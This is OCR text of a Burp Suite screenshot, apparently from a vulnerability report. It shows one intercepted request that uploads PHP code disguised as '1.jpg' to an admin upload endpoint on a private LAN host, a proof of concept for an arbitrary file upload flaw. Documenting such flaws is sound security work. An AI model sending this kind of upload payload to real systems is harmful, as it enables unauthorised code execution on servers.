 Burp Suite Professional v2020.4 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.43.164:5001
Forward Drop Intercept is on Action
Raw Params Headers Hex
1 POST /admin.php?p=/index/upload HTTP/1.1
2 Host: 192.168.43.164:5001
3 User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Referer: http://192.168.43.164:5001/admin.php?p=/Site/index
9 Content-Length: 208
10 Content-Type: multipart/form-data; boundary=---------------------------17348247913316
11 Cookie: 8pdevv93h9dgkdh0fu7hl7br60
12 Connection: close
13 Pragma: no-cache
14 Cache-Control: no-cache
15
16 -----------------------------17348247913316
17 Content-Disposition: form-data; name="upload"; filename="1.jpg"
18 Content-Type: image/jpeg
19
20 <?php
21 phpinfo();
22 ?>
23 -----------------------------17348247913316--
24
Search...
0 matches
Pretty